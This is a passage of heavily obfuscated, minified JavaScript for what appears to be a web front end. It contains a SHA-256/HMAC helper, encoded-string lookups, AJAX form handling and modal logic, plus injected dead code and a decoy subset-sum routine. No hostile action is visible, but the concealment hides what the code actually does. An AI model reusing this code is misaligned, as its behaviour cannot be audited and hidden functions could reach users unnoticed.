if(QT8eWeC<=0x1fffff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4e]|QT8eWeC>>>g7qxukq[0x4d]&g7qxukq[0x8],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb])}return SkMRDA}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<j2CLJD[g7qxukq[0x0]].length;j2CLJD[g7qxukq[0x46]]++)j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])&g7qxukq[0x3],j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])>>>g7qxukq[0x2]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function YcDJ5C(j2CLJD){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(j2CLJD.length>>g7qxukq[0x1e]),EPLIahr,EPLIahr;for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA.length;EPLIahr++)SkMRDA[EPLIahr]=g7qxukq[0x0];for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD.length*g7qxukq[0x2];EPLIahr+=g7qxukq[0x2])SkMRDA[EPLIahr>>g7qxukq[0x35]]|=(j2CLJD.charCodeAt(EPLIahr/g7qxukq[0x2])&g7qxukq[0x3])<<g7qxukq[0x145]-EPLIahr%g7qxukq[0x146];return SkMRDA}function O4_flc8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0xc9]]=g7qxukq[0x0];j2CLJD[g7qxukq[0xc9]]<j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x146];j2CLJD[g7qxukq[0xc9]]+=g7qxukq[0x2])j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0xc9]]>>g7qxukq[0x35]]>>>g7qxukq[0x145]-j2CLJD[g7qxukq[0xc9]]%g7qxukq[0x146]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function HINtud(j2CLJD,SkMRDA){return j2CLJD>>>SkMRDA|j2CLJD<<g7qxukq[0x146]-SkMRDA}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return j2CLJD[g7qxukq[0x0]]>>>j2CLJD[g7qxukq[0x1]]}function gWiGJuR(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^~j2CLJD&EPLIahr}function VzgvYl(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^j2CLJD&EPLIahr^SkMRDA&EPLIahr}function mYs5Cj6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1e])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1b])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xa2])}function Q8Q14Nk(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe7])^HINtud(j2CLJD[g7qxukq[0x0]],0x19)}function AL21rP(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x4d])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0xf])}function SRlBc6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2a])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xec])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x43])}function zMiw_Ii(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])}j2CLJD[g7qxukq[0xfe]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function kjo033(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),SkMRDA[g7qxukq[0x46]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(g7qxukq[0x26]));var EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,MbU_ni,WVjrjW,Eu3OYA,YcDJ5C,O4_flc8;FvXU2dh(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x1]]>>g7qxukq[0x35]]|=g7qxukq[0x2c]<<g7qxukq[0x145]-SkMRDA[g7qxukq[0x1]]%g7qxukq[0x146],SkMRDA[g7qxukq[0x0]][(SkMRDA[g7qxukq[0x1]]+g7qxukq[0x26]>>g7qxukq[0x22]<<g7qxukq[0x1d])+g7qxukq[0x4b]]=SkMRDA[g7qxukq[0x1]]);for(WVjrjW=g7qxukq[0x0];WVjrjW<SkMRDA[g7qxukq[0x0]].length;WVjrjW+=g7qxukq[0x13a]){FvXU2dh(EPLIahr=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]],QT8eWeC=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]],gyJewBw=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]],jf2O4dc=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]],laKqz7=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]],Yu9e6L=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]],YBHONl=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]],MbU_ni=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]);for(Eu3OYA=g7qxukq[0x0];Eu3OYA<g7qxukq[0x26];Eu3OYA++){FvXU2dh(Eu3OYA<g7qxukq[0x13a]?SkMRDA[g7qxukq[0x46]][Eu3OYA]=SkMRDA[g7qxukq[0x0]][Eu3OYA+WVjrjW]:SkMRDA[g7qxukq[0x46]][Eu3OYA]=VnA0hYp(VnA0hYp(VnA0hYp(SRlBc6(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x8]]),AL21rP(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x4b]])),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x13a]]),YcDJ5C=VnA0hYp(VnA0hYp(VnA0hYp(VnA0hYp(MbU_ni,Q8Q14Nk(laKqz7)),gWiGJuR(laKqz7,Yu9e6L,YBHONl)),j2CLJD[g7qxukq[0xfe]][Eu3OYA]),SkMRDA[g7qxukq[0x46]][Eu3OYA]),O4_flc8=VnA0hYp(mYs5Cj6(EPLIahr),VzgvYl(EPLIahr,QT8eWeC,gyJewBw)),MbU_ni=YBHONl,YBHONl=Yu9e6L,Yu9e6L=laKqz7,laKqz7=VnA0hYp(jf2O4dc,YcDJ5C),jf2O4dc=gyJewBw,gyJewBw=QT8eWeC,QT8eWeC=EPLIahr,EPLIahr=VnA0hYp(YcDJ5C,O4_flc8))}FvXU2dh(SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]=VnA0hYp(EPLIahr,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]=VnA0hYp(QT8eWeC,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]=VnA0hYp(gyJewBw,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]=VnA0hYp(jf2O4dc,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]=VnA0hYp(laKqz7,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]=VnA0hYp(Yu9e6L,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]=VnA0hYp(YBHONl,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]=VnA0hYp(MbU_ni,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]))}return SkMRDA[g7qxukq[0x1e]]}function VnA0hYp(j2CLJD,SkMRDA){var EPLIahr=(j2CLJD&g7qxukq[0x144])+(SkMRDA&g7qxukq[0x144]),QT8eWeC;QT8eWeC=(j2CLJD>>g7qxukq[0x13a])+(SkMRDA>>g7qxukq[0x13a])+(EPLIahr>>g7qxukq[0x13a]);return QT8eWeC<<g7qxukq[0x13a]|EPLIahr&g7qxukq[0x144]}return{hex:SkMRDA,b64:QT8eWeC,any:gyJewBw,hex_hmac:EPLIahr,b64_hmac:QT8eWeC,any_hmac:gyJewBw}}();iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD)}jf2O4dc[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3f8))[o_PWk4(g7qxukq[0x168])]()}else{jf2O4dc[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]()}return g7qxukq[0x37]}FvXU2dh(QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x403)+o_PWk4(0x404),{[o_PWk4(g7qxukq[0x14a])]:SkMRDA}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](QT8eWeC):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](QT8eWeC),gyJewBw=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+SkMRDA),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x40c),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x40e)+\"ID\"]:EPLIahr,[o_PWk4(g7qxukq[0x14a])]:SkMRDA},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](function(SkMRDA){if(o_PWk4(0x412)in HINtud){EPLIahr()}function EPLIahr(){}if(SkMRDA[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}),gyJewBw[o_PWk4(g7qxukq[0x16c])]())}else{var QT8eWeC,jf2O4dc;QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"\\\"qNP}YjXWh2Bld).x&U%cfS_IA,w>+R6Hv^EQZty5Kas];:M4V={G#1bk@eJT[DL<n*|uz9?8pi$3m!/0OC(F7o`~rg\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x14e]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x14e]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x14e]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x14e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x14e]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}FvXU2dh(gyJewBw[o_PWk4(0x41a)+Yu9e6L(0x41b)](SkMRDA[Yu9e6L(0x41c)]),QT8eWeC=MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x41f)+SkMRDA[Yu9e6L(g7qxukq[0x151])]),QT8eWeC[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x423)+g7qxukq[0xcb]),MbU_ni(iRbleI(Yu9e6L(0x424)+g7qxukq[0x14f]))[Yu9e6L(0x425)](Yu9e6L(0x426),[QT8eWeC]),jf2O4dc=j2CLJD[Yu9e6L(0x427)]());if(jf2O4dc[Yu9e6L(0x428)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])])<g7qxukq[0x0]){FvXU2dh(jf2O4dc[Yu9e6L(0x429)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])]),j2CLJD[Yu9e6L(0x42a)](jf2O4dc[Yu9e6L(0x42b)](g7qxukq[0x1f2])))}if(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x42d)+Yu9e6L(0x42e)+Yu9e6L(0x42f))[Yu9e6L(g7qxukq[0x154])]()){var YBHONl=iRbleI(Yu9e6L(0x431))(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x432))[Yu9e6L(g7qxukq[0x154])]()[Yu9e6L(0x433)+g7qxukq[0x7]](new(iRbleI(Yu9e6L(0x434)))(Yu9e6L(0x435),g7qxukq[0x5]),\"\"));FvXU2dh(QT8eWeC[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x436))[Yu9e6L(g7qxukq[0x154])](YBHONl),j2CLJD[Yu9e6L(0x437)+Yu9e6L(0x438)+Yu9e6L(0x439)](SkMRDA[Yu9e6L(g7qxukq[0x151])]))}FvXU2dh(j2CLJD[Yu9e6L(0x43a)]=SkMRDA[Yu9e6L(g7qxukq[0x151])],j2CLJD[Yu9e6L(0x43b)](g7qxukq[0x39]),j2CLJD[Yu9e6L(0x43c)](),MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x43d)+Yu9e6L(0x43e)),j2CLJD[Yu9e6L(0x43f)][Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x440)+g7qxukq[0xdd]+SkMRDA[Yu9e6L(g7qxukq[0x151])]+Yu9e6L(0x441))[g7qxukq[0x5a]](Yu9e6L(0x442),WVjrjW[Yu9e6L(0x443)](j2CLJD[Yu9e6L(0x444)],j2CLJD)),j2CLJD[Yu9e6L(0x445)+Yu9e6L(0x446)]());if(iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x449)+Yu9e6L(0x44a)][Yu9e6L(0x44b)](Yu9e6L(0x44c))||iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x44d)][Yu9e6L(0x44e)+Yu9e6L(0x44f)](Yu9e6L(0x450))){MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(0x451)](Yu9e6L(0x452),Yu9e6L(0x453))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x15a])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW){var qYGDYU=this,j2CLJD;FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x458),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x45d)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:function(qYGDYU){MbU_ni(qYGDYU)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(Eu3OYA){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];if(Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x468)in HINtud){qYGDYU()}function qYGDYU(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0]}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x12b])](),Eu3OYA[g7qxukq[0x1d]]=MbU_ni(o_PWk4(0x46b)),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]?Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(0x46d)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]():(Eu3OYA[g7qxukq[0x18]]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x46f),{[g7qxukq[0x91]]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])]}),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x16a])](Eu3OYA[g7qxukq[0x18]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[MbU_ni(o_PWk4(0x472))]),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]()),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x473)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x16c])]())}})));return g7qxukq[0x37]})}}),j2CLJD[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x224])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x47b)+o_PWk4(0x47c)+o_PWk4(0x47d)),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU[g7qxukq[0x0]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(qYGDYU){if(o_PWk4(0x483)in HINtud){j2CLJD()}function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x86]]=function(j2CLJD,WVjrjW){var Eu3OYA=[],YcDJ5C;FvXU2dh(YcDJ5C=j2CLJD.length,j2CLJD.sort((j2CLJD,WVjrjW)=>j2CLJD-WVjrjW),qYGDYU[g7qxukq[0x1]](Eu3OYA,[],g7qxukq[0x0],YcDJ5C,j2CLJD,WVjrjW));return Eu3OYA},qYGDYU[g7qxukq[0x1]]=QPgEK4(function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0xc],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x38]);if(j2CLJD[g7qxukq[0x35]]<g7qxukq[0x0])return;if(j2CLJD[g7qxukq[0x35]]===g7qxukq[0x0])return j2CLJD[g7qxukq[0x0]].push(j2CLJD[g7qxukq[0x1]]);for(j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x1e]];j2CLJD[g7qxukq[0x8]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x8]]++){if(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]>j2CLJD[g7qxukq[0x35]])break;if(j2CLJD[g7qxukq[0x8]]>j2CLJD[g7qxukq[0x1e]]&&j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]===j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x13b])).from(j2CLJD[g7qxukq[0x1]]),j2CLJD[g7qxukq[0xc]].push(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]),qYGDYU[g7qxukq[0x1]](j2CLJD[g7qxukq[0x0]],j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0x8]]+g7qxukq[0x1],j2CLJD[g7qxukq[0xf]],j2CLJD[g7qxukq[0x1d]],j2CLJD[g7qxukq[0x35]]-j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[-g7qxukq[0x86]]))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7q